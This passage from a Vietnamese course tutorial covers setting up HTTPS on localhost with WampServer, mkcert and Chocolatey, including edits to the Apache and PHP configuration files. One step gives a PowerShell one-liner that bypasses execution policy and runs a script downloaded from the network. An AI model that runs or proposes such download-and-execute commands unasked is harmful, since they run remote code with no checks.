Https là http sử dụng thêm SSL (Secure Sockets Layer), như vậy chúng ta cần phải có một **Certificate** (chứng chỉ) hợp lệ để cấu hình https cho localhost. Và công cụ **mkcert** sẽ giúp chúng ta làm được điều đó.



Hình 150: Đường dẫn được chứng chỉ SSL

**Lưu ý trước khi thực hiện**

Bài hướng dẫn chỉ áp dụng cho version PHP được sử dụng trong Wamp từ **7.2** trở lên, yêu cầu **phiên bản Wampserver** mới nhất hiện tại là **3.2.0**.

Đọc kỹ hướng dẫn chi tiết từng bước để tránh bị lỗi không khởi động được server.



Hình 151: Phiên bản php trong wampserver

**Bước 1: Cài đặt mkcert**

Đầu tiên chúng ta phải cài đặt **mkcert(1)** cho Windows nhằm tạo chứng chỉ tin cậy phục vụ cho localhost cục bộ.

Tham khảo thêm source code của **mkcert** tại đây: <https://github.com/FiloSottile/mkcert>

Ở đây, chúng ta sẽ sử dụng **chocolatey(2)** để cài đặt **mkcert**.

Hãy mở **cmd.exe** với quyền là **Administrator**. Và thực hiện dòng lệnh sau:

**choco install mkcert**

Trong trường hợp Windows mà bạn đang dùng chưa từng cài đặt **chocolatey** từ trước thì khi chạy lệnh trên sẽ xuất hiện lỗi sau.



Hình 152: Hướng dẫn cài mkcert

Khi này chúng ta sẽ tiến hành cài đặt **chocolatey** cho windows theo dòng lệnh sau:

**@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command " [System.Net.ServicePointManager]::SecurityProtocol = 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://chocolatey.org/install.ps1'))" && SET "PATH=%PATH%;%ALLUSERSPROFILE%\chocolatey\bin"**

Bạn copy và dán cả đoạn lệnh trên vào CMD nhé!

Đây là hình ảnh mô tả quá trình và kết quả thực thi câu lệnh trên:



Hình 153: Mô tả quá trình và kết quả thực thi câu lệnh

Sau khi câu lệnh trên chạy xong, để kiểm tra xem **chocolatey** đã cài đặt thành công hay chưa bạn có thể check bằng lệnh:

**choco -v**



Hình 154: Kiểm tra phiên bản đã cài

Sau khi câu lệnh đã chạy hoàn tất. Bạn hãy tiếp tục từ màn hình console này và chạy lại lệnh **choco install mkcert** một lần nữa để cài đặt.



Hình 155: Chạy câu lệnh install mkcert để cài đặt tiếp tục

Nếu như bạn thấy thông báo cài đặt thành công giống như hình trên thì có nghĩa bạn đã cài đặt thành công **mkcert** cho hệ điều hành Windows của bạn.

**Bước 2: Tạo các file chứng thực CA**

Trước tiên chúng ta phải cần tạo nơi để chứa các tệp chứng chỉ CA để cấu hình cho hệ thống. Trong trường hợp này mình sẽ cài đặt local trong folder **system32** của windows luôn.

Câu lệnh để cài đặt: **mkcert -install**

Trong lúc chạy lệnh trên, hệ thống sẽ hiện cảnh báo bảo mật, các bạn chỉ việc chọn “**Yes**”.



Hình 156: Thông báo bảo mật và nhấn Yes

Sau khi chọn **Yes** xong chờ nó cài đặt là xong.

Các bạn có thể xem hình ảnh minh họa kết quả cài đặt sau:



Hình 157: Kết quả sau khi nhấn Yes ở thông báo

Tiếp theo, bạn tạo một chứng chỉ (certificate) cho domain mà bạn mong muốn: **localhost**

Sử dụng câu lệnh sau: **mkcert “localhost”**



Hình 158: Chạy câu lệnh mkcert “localhost”

Như vậy, các file chứng thực CA dùng để chạy SSL cho tên miền (domain) mà bạn mong muốn là **localhost** đã được tạo trong folder có đường dẫn sau:

**C:\Windows\System32**



Hình 159: Các file chứng thực CA

**Bước 3: Cấu hình file httpd.conf**

Đầu tiên ta cần tạo folder tên “**key**” trong thư mục còn có đường dẫn là:

**C:\wamp64\bin\apache\apache2.4.41\conf**

(Với **apache2.4.41** là phiên bản apache bạn đang dùng)



Hình 160: Tạo folder key

Sau đó bạn copy 2 file **localhost.pem** và **localhost-key.pem** (đường dẫn: **C:\Windows\System32**) rồi paste vào thư mục **key** này.



Hình 161: Copy 2 file CA vào key theo đường dẫn cung cấp

Sau khi đã copy xong, mở file **httpd.conf** trong đường dẫn: **C:\wamp64\bin\apache\apache2.4.41\conf**



Hình 162: Chọn file httpd.conf

Mở edit file lên và lần lượt tìm kiếm 3 dòng lệnh sau:

**LoadModule ssl_module modules/mod_ssl.so**

**Include conf/extra/httpd-ssl.conf**

**LoadModule socache_shmcb_module modules/mod_socache_shmcb.so**

Nếu bạn thấy các dòng lệnh trên đang ở trong trạng thái comment thì xóa comment đi (Xóa dấu # ở đầu dòng).

**Bước 4: Chỉnh sửa lại file php.ini**

Mở file **php.ini** lên nằm trong đường dẫn:

**C:\wamp64\bin\php\php7.3.12\php.ini**

(Với **php7.3.12** là phiên bản php mà bạn đang sử dụng).

Tìm dòng lệnh sau, nếu nó trong trạng thái comment thì bạn bỏ comment đi. (Xóa dấu ; ở đầu dòng).

**extension=openssl**

Một số phiên bản php cũ như php5.4, php5.6 thì tìm kiếm theo dòng lệnh này: **extension=php_openssl.dll**



Hình 163: Chỉnh sửa file php.ini

**Bước 5: Cấu hình file “httpd-ssl.conf”**

Trước tiên bạn cần tạo thư mục dùng để lưu cache hoặc lỗi nếu có khi cấu hình ssl.

Vào đường dẫn **C:\wamp64\bin\apache\apache2.4.41\logs** tạo một thư mục với tên “**ssl**”.



Hình 164: Tạo thư mục ssl theo đường dẫn

Sau khi đã tạo xong folder thì mở file **http-ssl.conf** lên theo đường dẫn sau để chỉnh sửa:

**C:\wamp64\bin\apache\apache2.4.41\conf\extra**



Hình 165: Theo đường dẫn và chọn file httpd-ssl.conf

Bạn tìm và chỉnh sửa lần lượt một số dòng lệnh sau:

1. Tìm kiếm **SSLSessionCache** và sửa lại đường dẫn đi đến folder “**ssl”** vừa mới tạo.



Hình 166: Chỉnh sửa file httpd-ssl.conf

1. **General setup for the virtual host.**

Tiếp tục tìm kiếm **DocumentRoot** và sửa trong dấu ngoặc kép thành **C:\wam64\www**

Tìm kiếm **ServerName** sửa thành **localhost:443**

Tìm kiếm **ErrorLog** và **TransferLog** rồi sửa lại đường dẫn đến folder ssl: **C:/wamp64/bin/apache/apache2.4.41/logs/ssl**



Hình 167: Chỉnh sửa file httpd-ssl.conf

1. **Server Certificate & Server Private Key.**

Tìm kiếm **SSLCertificateFile** và sửa lại đường dẫn đi đến file chứng chỉ **localhost.pem** đã tạo.



Hình 168: Chỉnh sửa file httpd-ssl.conf

Tìm kiếm **SSLCertificateKeyFile** và sửa lại đường dẫn đi đến file chứng chỉ **localhost-key.pem** đã tạo.



Hình 169: Chỉnh sửa file httpd-ssl.conf

**C:/wamp64/bin/apache/apache2.4.41/conf/key/***.pem**

1. Tìm kiếm **Directory** và sửa lại đường dẫn đến thư mục giống y chang **DocumentRoot**



Hình 170: Chỉnh sửa file httpd-ssl.conf

**C:\wamp64\www**

1. Tìm kiếm dòng **CustomLog** và sửa sửa lại đường dẫn đi đến folder “**ssl”**.



Hình 171: Chỉnh sửa file httpd-ssl.conf

**Bước cuối: cấu hình lại file “httpd-vhosts.conf”**

Mở file “**httpd-vhosts.conf**” theo đường dẫn sau:

**C:\wamp64\bin\apache\apache2.4.41\conf\extra**



Hình 172: Chọn file httpd-vhosts.conf theo đường dẫn

Sau đó thêm đoạn cấu hình sau vào:

<VirtualHost *:443>

ServerName localhost

DocumentRoot "C:\wamp64\www"

SSLEngine on

SSLCertificateFile "C:/wamp64/bin/apache/apache2.4.41/conf/key/localhost.pem"

SSLCertificateKeyFile "C:/wamp64/bin/apache/apache2.4.41/conf/key/localhost-key.pem"

<Directory "C:\wamp64\www">

Options +Indexes +Includes +FollowSymLinks +MultiViews

AllowOverride All

Require local

</Directory>

</VirtualHost>

Hình ảnh minh họa.



Hình 173: Sau khi dán đoạn code vào file

Cuối dùng nhớ **lưu lại tất cả mọi thay đổi** và **restart lại server** của wamp rồi truy cập <https://localhost/> để xem thành quả và sử dụng nhé!



Hình 174: Kết quả đạt được

# **VI. CHÚ THÍCH**

**(1) Mkcert là gì?**

Khi làm việc trên một trang web hoặc một dịch vụ, môi trường phát triển nên thật giống môi trường thực tế càng nhiều càng tốt. Và hiện nay vì hầu hết các trang web và dịch vụ đều được phục vụ trên HTTPS, điều tương tự cũng xảy ra đối với các phiên bản phát triển. Đây chính xác là những gì **mkcert** đang cố gắng giải quyết.

**Mkcert** là một công cụ giúp dễ dàng tạo chứng chỉ SSL cục bộ đáng tin cậy được ký bởi CA địa phương (Cơ quan cấp chứng chỉ).

Tham khảo thêm source code của **mkcert** tại đây: <https://github.com/FiloSottile/mkcert>

**(2) Chocolatey là gì?**

**Chocolatey** hay **Choco** là trình quản lý gói mã nguồn mở **miễn phí** dành cho Windows. Nó tương tự như **Apt** trong hệ điều hành linux. Nói cách khác, đây là một chương trình được sử dụng để cài đặt phần mềm thông qua **dòng lệnh Windows**.

Choco giúp ta tải xuống một chương trình rồi cài đặt nó, sau đó nó sẽ kiểm tra các bản cập nhật và tự động cài đặt các bản cập nhật đó nếu cần. Những người sử dụng Linux hầu như khá quen thuộc với các hệ thống quản lý gói như thế này.

Tham khảo source code: <https://github.com/chocolatey/choco>

# **VII. TÀI LIỆU THAM KHẢO**

* Tài liệu cung cấp bởi giảng viên trên trang <https://el.tdc.edu.vn>
* <https://www.toptal.com/security/10-most-common-web-security-vulnerabilities>
* <https://tanhongit.net/code-web/thiet-lap-port-loi-khong-truy-cap-localhost/>